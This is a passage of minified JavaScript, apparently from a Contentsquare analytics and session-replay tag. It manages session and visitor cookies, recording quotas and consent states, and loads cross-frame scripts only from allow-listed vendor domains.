uu{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.R=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===L.QUOTA_REACHED||t.collectState===L.RECORDING_RULES_TARGETING||t.collectState===L.RECORDING_TEMPORARILY)&&(t.collectState=L.ANALYTICS_ONLY),t}computeInitialCollectState(){return fs.isReplayConsentNeeded(this.configuration)?L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!Zi.isRecordingSupported())return L.ANALYTICS_ONLY;let t=L.ANALYTICS_ONLY,e=oe.ETR_OFF;return Us.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=L.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.R.getAnonymizedUrl())&&(t=L.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=oe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!Zi.isRecordingSupported())return L.ANALYTICS_ONLY;if(fs.isRecordingBlockedByConsent(t))return t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===L.RECORDING_GLOBAL_SAMPLING)return L.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.R.getAnonymizedUrl())?(this.w.emitCollectStateChange(L.RECORDING_URL_SAMPLING,e),L.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(L.ANALYTICS_ONLY,e),L.ANALYTICS_ONLY)}isReplayRecorded(t){return fs.isRecordingBlockedByConsent(t)?!1:t.collectState===L.RECORDING_TEMPORARILY||t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return L.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,Zr=".",fA=13,Vn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.oe=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?sh(e):null}getRawSession(t){if(t){let d=this.Pd();return uo(d)}let{sessionString:e,status:i}=this.kI(),r=uo(e);if(i!==Vn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,Zr);if(!s.hE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.LI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=P.now()+e,o=Ng(t);o+=`${Zr}${r}`,this.xI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.UI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Zo(t)}xI(t,e){this.oe={sessionString:t,expires:e}}kI(){return this.oe?this.oe&&P.now()<=this.oe.expires?{sessionString:this.oe.sessionString,status:Vn.FOUND}:{sessionString:this.oe.sessionString,status:Vn.EXPIRED}:{sessionString:this.Pd(),status:Vn.NOT_FOUND}}UI(){this.oe=null}LI(t){this.oe&&(this.oe.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.uE(e)?null:e}let t=this.N.get(ge);return!t||this.uE(t)?null:t}uE(t){let e=csString.prototype.split.call(t,Zr);if(!s.hE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&P.now()>i}static hE(t){return t[t.length-1].length===fA}}return s})(),gA=(()=>{class s extends uu{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.VI=L.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.dE=t,this.Ko=void 0,this.jI()}init(t){this.HI();let e=Tt.get(ge);e!==null&&Zo(e)?t(this.canCollect(Mg(e))):this.refreshQuota(i=>{t(i!==L.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==L.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),L.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===L.QUOTA_REACHED?L.QUOTA_REACHED:!Zi.isRecordingSupported()&&this.isReplayRecorded(t)?L.ANALYTICS_ONLY:t.collectState===L.RECORDING_RULES_TARGETING?L.RECORDING_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RULES_TARGETING?L.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===L.RECORDING_GLOBAL_SAMPLING?L.RECORDING_GLOBAL_SAMPLING:L.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||L.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return L.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.dE&&this.dE(t)}HI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}jI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.BI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.VI)}BI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Us.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?Zi.isRecordingSupported()?this.Jo(L.RECORDING_GLOBAL_SAMPLING):this.Jo(L.ANALYTICS_ONLY):e&&!i?this.Jo(L.ANALYTICS_ONLY):this.Jo(L.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return L.ANALYTICS_ONLY}}return V([N("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([N("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var mA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.ws=i,this._t=r,this.E=o}get(){return{exclusion:this.ws.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.ws.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.ws.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Aa=60*1e3,yA=60*Aa,EA=4*yA-Aa,ri=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),SA=(()=>{class s{constructor(t,e,i,r,o){this.Ce=t,this.Tt=e,this.w=i,this.WI=r,this.YI=o,this.Qo=null,this.Nd=0,this.Zo=ri.NO}setDynamicVariablesService(t){this.XI=t}createOrUpdateSession(){this.Md(),this.KI=P.now(),this.Nd=0;let t=this.gE();t===null?(t=this.JI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Tt.sanitizeSessionCollectState(t),this.QI(t),t.collectState=this.Tt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Tt.getInitialCollectState(),t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=ri.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=ri.WITHDRAWN}jc(t){this.Zo===ri.WITHDRAWN?(t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===ri.GRANTED?t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Tt.computeInitialCollectState(t),this.Zo=ri.NO}JI(){return{pageNumber:1,collectState:this.Tt.getInitialCollectState(),replayConsent:this.WI?ho.NOT_EXPRESSED:ho.UNNECESSARY,etrStatus:ne.ETR_NOT_SAVED_SESSION}}QI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Tt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===L.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ce.get()}gE(){return this.Ce.get(!0)}doesSessionExist(){return this.Ce.get()!==null}setSession(t){this.Ce.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.gE();t&&this.setSession(t)}removeSession(){this.Ce.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.ZI(t);return this.tP(e)}tP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Ig(i)){let r=Pg[i]||i;csArray.prototype.push.call(e,r)}}),e}ZI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.YI&&csArray.prototype.push.call(e,L.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ce.getRawSession();return this.Ce.isValid(t)}handleSubdomainChange(){this.Ce.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ce.isCacheRefreshed();return e&&t&&this.Ce.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.mE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}mE(){if(this.eP()){this.Md();return}this.extendSession()&&(this.sP(),this.iP())}iP(){this.Qo=window.csSetTimeout(()=>{this.mE()},ir-Aa)}eP(){return EA-(P.now()+ir-this.KI)<0}Md(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}sP(){this.Nd+=1,this.XI.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),ds="_cs_s_ctx",vA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(ds,e)}remove(){this.W.removeItem(ds)}get(){let t=this.W.getItem(ds);return t===null?null:csJSON.parse(t)}}return s})(),_A=800,wA=(()=>{class s{constructor(t,e=!0){this.N=t,this.Dd=e,e&&this.N.get(ds)!==null&&this.N.delete(ds)}set(t,e=ir){if(this.Dd)return;let i=csJSON.stringify(t);this.N.set(ds,i,e)}remove(){this.Dd||this.N.delete(ds)}get(){if(this.Dd)return null;let t=this.N.get(ds);return t===null?null:csJSON.parse(t)}}return s})(),bA=(()=>{class s{constructor(t){this.zs=t}onSessionCreated(){this.zs.createSessionContext()}onSessionRemoved(){this.zs.removeSessionContext()}onSessionRefreshed(){this.zs.refreshSessionContext()}onBeforeNaturalPageView(t){this.zs.updateSharedContextPaths(null,t)}onBeforeArtificialPageView(t,e){this.zs.updateSharedContextPaths(t,e)}onOptout(){this.zs.removeSessionContext()}}return s})(),to=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),AA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.si=t,this.un=e,this.Ns=i,this.R=r,this._t=o,this.qe=c,this.fe=l,this.dn=h}createSessionContext(){var t;let e=(t=this.kd)!==null&&t!==void 0?t:this.Ns.get(),i=this.Hc(e),r=this.R.getAnonymizedUrl(),o=this.Hc(r),c={firstViewTime:P.now(),firstViewUrl:o,sessionReferrer:i,currentViewUrl:o};this.un.set(c)}removeSessionContext(){this.un.remove()}refreshSessionContext(){let t=this.un.get();t!==null&&this.un.set(t)}getSharedContext(){var t,e,i,r,o;let c=this.un.get();if(c===null)return null;let l={pageTitle:this.fe.getPageTitle(),happid:this.si,firstViewTime:(t=c.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=c.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=c.sessionReferrer)!==null&&i!==void 0?i:this.Ns.get(),previousViewUrl:(r=this.kd)!==null&&r!==void 0?r:"",currentViewTime:P.now(),currentViewUrl:(o=c.currentViewUrl)!==null&&o!==void 0?o:"",screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(l.cvarp=this._t.getCustomVariablesPage());let h=this.qe.getEncryptedIdentityAndKey();return h&&(l.encryptedIdentity=h),l}updateSharedContextPaths(t,e){let i=this.un.get(),r=i!=null?i:{},o=t!=null?t:r.currentViewUrl;this.kd=this.Hc(o),r.currentViewUrl=this.Hc(e),this.un.set(r)}getPreviousViewUrl(){return this.kd}truncateString(t){return t&&W.truncate(t,_A)}nP(t){var e,i,r;if(t)return!((e=this.dn)===null||e===void 0)&&e.blockAll?to.removeAllQueryParams(t):csArray.isArray((i=this.dn)===null||i===void 0?void 0:i.blockList)&&this.dn.blockList.length>0?to.removeQueryParams(this.dn.blockList,t):csArray.isArray((r=this.dn)===null||r===void 0?void 0:r.allowList)&&this.dn.allowList.length>0?to.keepOnlyQueryParams(this.dn.allowList,t):t}Hc(t){if(!t)return;let e=this.nP(t);return this.truncateString(e)}}return s})();var TA=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.oP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.oP.handleSubdomainChange())}}return s})(),eo="_cs_inc",RA=(()=>{class s{constructor(t,e){this.Lt=t,this.N=e}isForceIncluded(){return this.aP()||this.cP()}isForceReplayRecorded(){return this.lP(L.RECORDING_GLOBAL_SAMPLING)}aP(){return this.N.get(eo)!==null}lP(t){return this.N.get(eo)===t}cP(){return csString.prototype.indexOf.call(this.Lt.href,eo)>0}}return s})(),CA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.ws=i}clear(){this.hP()&&(this.yE=this.M.getVisitor(),this.M.removeVisitor()),this.uP()&&this.ws.removeExclusion()}hP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}uP(){return this.ws.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.yE&&this.M.setVisitor(this.yE)}}return s})(),IA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.ws=i,this.EE=r,this.dP=o,this.fP=c,this.pP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.pP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.fP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.dP.handle(),this.EE.clear(),this.gP()?(this.EE.restoreClearedVisitor(),t(!0)):(this.ws.exclude(this.E),t(!1))}gP(){let t=Us.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.ws.isExcluded()&&this.M.doesVisitorExist()||!this.ws.isExcluded()&&t}}return s})(),PA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.gt=e,this.w=i,this.C=r,this.mP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.yP(),(t=this.C)===null||t===void 0||t.removeSession()),this.EP(e),this.setVisitor(e)}yP(){return{id:Aw.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:za(),lastVisitTimestamp:0,hitTimestamp:0,expires:P.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}EP(t){let e=za();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.vE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}SP(){return!J(this._E)||P.now()-this._E>this.mP}renewVisitor(){this.SP()?(this._E=P.now(),this.vE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}vE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Ae="_cs_id",OA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Ae):t=this.N.get(Ae),t?(Ag(t)||B.warn(`Invalid visitor string: ${t}`),wg(t)):null}set(t){var e;let i=bg(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Ae,i);else{let r=new csDate(t.expires);this.N.set(Ae,i,r),(e=this.Mi)===null||e===void 0||e.call(this,Ae,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ae):(this.N.delete(Ae),(t=this.Di)===null||t===void 0||t.call(this,Ae))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(Ae,ar.CURRENT_DOMAIN):this.N.delete(Ae,this.N.getRootDomain()),this.set(t))}}return s})(),NA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Cs=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.wE();return}let t=new ko(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Tt=new gA(this.E,t,this.w),this.Tt.init(e=>{e?this.init():this.wE()})}vP(){this.I.schedule(()=>{this.D=new vs,this.Z=new $p(this.D),this.R=new Cw(window.location,this.Z),this.N=new ar(this.E,this.R,this.Ni),this.N.init(),this.Nt=new ow,this.S=new lg([cg.UXA]),this.J=new hg,this.lt=new Nw,this.Ct=new yw(this.E,new mw(this.E,this.N,this.Nt),this.w)})}wE(){}init(){ps.isSupported()&&ps.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt,ct,Gt,$t,Xt,_,U,j;this.vP();let z=new Y_;this.w.addListener(z),this.I.schedule(()=>{g=new RA(window.location,this.N),new lw().init(),y=tu.create(),u=new eu(y),this.Tt===void 0&&(this.Tt=new dA(this.E,this.w,g,this.R,new Ko),this.Tt.init())}),this.I.schedule(()=>{t=new pA(this.E,this.N,this.W),e=new SA(t,this.Tt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new OA(this.E,this.N,this.W),r=new PA(this.E,i,this.w,e),this.Cs.setContext(r,e)}),this.I.schedule(()=>{c=new TA(r,e,this.Ct),l=new kg(this.E,this.N,this.W),h=new Vg(window.location,l),d=new Ug(h),M=new CA(this.E,r,h),$t=new vg(Ce,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new Ew;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new iu(de),gt=new ya(U,j)}b=new sg($t,this.E.isChild,gt),H=new ig($t),tt=new ng($t),ct=new og,Gt=new Yp(b,H,tt,ct),v=new ag(this.S,Gt),w=new Bg(this.R),I=new jg(w,this.S);let Nt=new Lg(this.E,this.N,this.W);Xt=new vw(this.D,Nt),D=new sy(this.S,Xt);let ee=new mA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new IA(this.E,r,h,M,c,S,o,g);this.E.implementations&&(_=new F_(this.E.implementations,this.S,this.I),_.init(),this.w.addListener(_)),gt.compute(Nt=>{this.I.schedule(()=>{var ee,de,Ne,Me;v.init();let $e=new gw(this.E,this.S,this.Ct,e,this.w),ze=new z_(this.E,this.N,this.Nt),fe=new q_(this.w,window.location,ze),Mt=new $_(this.S,fe),se=new Iw(this.S,this.E),Ys=new Rw(this.Z,new hu),fn=new kw(e,r),Ai,Xs,Ti;if(this.E.isCsCrosswritingHeap()){new Tw(this.S,Ys).init();let yn="api/identify_v3",Ri=new ko(this.E.getPaProxyDomainUri(),yn),Ks;this.E.cookielessTrackingEnabled?Ks=new Zg(this.W):Ks=new em(this.N),Ai=new Qg(this.E.getHeapEnvId(),Ri,r,fn,Ks,this.E.identityEncryptionKey),Ti=new nu;let _s;this.E.cookielessTrackingEnabled?_s=new vA(this.W):_s=new wA(this.N,(de=(ee=this.E.experimental)===null||ee===void 0?void 0:ee.sharedContext)===null||de===void 0?void 0:de.disableCookie),Xs=new AA(this.E.getHeapEnvId(),_s,Ys,this.R,Xt,Ai,Ti,(Me=(Ne=this.E.experimental)===null||Ne===void 0?void 0:Ne.sharedContext)===null||Me===void 0?void 0:Me.queryParamControl);let En=new bA(Xs);this.w.addListener(En)}let pn=new fl(this.E,r,e,C),gn=new fl(this.E,r,e,C,Xs);Nt?(this.w.emitInitTracking(),new uA(pn,gn,y,r,e,fn,Ys,this.w,this.S,v,this.E,Mt,fe,$e,this.Ct,this.D,$t,this.Z,this.R,se,this.J,Gt,Xt,D,w,I,this.I,u,this.N,this.Nt,this.W,this.Tt,this.lt,Ti,Ai,U,j).start()):new xg(this.w,this.S,v,Mt,fe,d,$e).start()})})})}}return s})(),Ns=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(w){let I=w.source,D=w.data;if(c(D)){let b=()=>{let H=r(t,D);g(H,()=>I.postMessage("csBundleLoaded",w.origin))};e=D.token,v(i.loadBundle),l(w.origin)&&b()}}};function r(w,I){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(w,"{version}",I.version),"{token}",I.token),"{domain}",I.domain)}function o(){return e}n.getToken=o;function c(w){return w&&w.type==="csBundleInjection"&&l(w.domain)&&d(w.version)&&h(w.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(w){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(w)||n.hjDomainRegex.test(w)}n.isAuthorizedDomain=l;function h(w){return/^[a-zA-Z0-9]+$/.test(w)}n.isAuthorizedToken=h;function d(w){return/^[a-zA-Z0-9\.]+$/.test(w)}n.isAuthorizedTagVersion=d;function u(){let w=window.opener||window.parent;return window!==w&&window.addEventListener}n.isActivable=u;function g(w,I){let D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=w,D.onload=I,D.charset="utf-8",document.head.appendChild(D)}n.addScript=g;function y(w){let I=document.createElement("link");I.rel="stylesheet",I.href=w,document.head.appendChild(I)}n.addStyle=y;function S(w){return`${w}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function C(){M(i.loadBundle)}n.waitForBundleInjection=C;function M(w){window.addEventListener("message",w,!1)}n.listen=M;function v(w){window.removeEventListener("message",w,!1)}n.removeListener=v}(s||(s={})),s})(),Tl="_hp_ved",MA=18e5,DA="/js/ved.js",kA="/css/ved.css",LA="/js/ved.css",xA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),UA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var so=(()=>{let s;return function(n){let t=!1,e;function i(g){return e+g}function r(){let g=[i(kA),i(LA)];csArray.prototype.forEach.call(g,y=>{Ns.addStyle(y)})}function o(g){let y=new csRegExp("(^|;)[ ]*"+g+"=([^;]*)"),S=y.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(g,y,S){let C=encodeURIComponent(g)+"="+encodeURIComponent(y),M=new csDate;M.setTime(M.getTime()+S);let v=C+"; expires="+M.toUTCString()+"; path=/";document.cookie=v}function l(){c(Tl,"on",MA)}function h(){return o(Tl)==="on"}n.isVLCookieEnabled=h;function d(g){window.heapV=Object.assign({},window.heap,{source:g==null?void 0:g.source,uri:e,loadArgs:g==null?void 0:g.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=d;function u(g,y){var S;if(e=g,y){let C={type:xA.StatusUpdate,value:UA.ReceivedInitMessage},M={targetOrigin:y==null?void 0:y.origin};(S=y==null?void 0:y.source)===null||S===void 0||S.postMessage(C,M)}t||(t=!0,l(),d(y),window.heapV&&(Ns.addScript(i(DA)),r()))}n.init=u}(s||(s={})),s})(),VA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ns.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(b){var H;b.origin===l&&((H=b.data)===null||H===void 0?void 0:H.message)==="init"&&b.source&&(so.init(l,b),w(h.initHeapVisualLabeler))},ping(b){typeof b.data=="string"&&b.data==="ping"&&g(b.origin)&&(c=b.origin,o=Ns.hjDomainRegex.test(b.origin)?i:b.origin,w(h.ping),v(h.insertMessageScript),y(Ns.addCacheBusting("utils.js")))},insertMessageScript:I(b=>{typeof b.data=="string"&&b.data!=="ping"&&(w(h.insertMessageScript),y(b.data))})};function d(){return Ns.getToken()}n.getToken=d;function u(){return window!==t&&window.addEventListener}n.isActivable=u;function g(b){return csArray.prototype.some.call(r,H=>H.test(b))}n.isAuthorizedDomain=g;function y(b,H){let tt=document.createElement("script");tt.type="text/javascript",tt.async=!0;let ct=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");tt.src=`${ct}/${e}/${b}`,tt.onload=H,tt.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(tt),S(b)}function S(b){csString.prototype.includes.call(b,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(b,"&mode=")[1])}function C(){v(h.ping),Ns.waitForBundleInjection()}n.waitForConnection=C;function M(b){l=b,v(h.initHeapVisualLabeler),so.isVLCookieEnabled()&&so.init(l)}n.waitForHeapVisualLabeler=M;function v(b){window.addEventListener("message",b,!1)}n.listen=v;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w;function I(b){return function(H){H.origin===c&&b(H)}}n.secureListener=I;function D(b){c&&t.postMessage(b,c)}n.post=D}(s||(s={})),s})();var jn=window.CSFrameCommunication||VA,jA=(()=>{class s extends Jo{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of 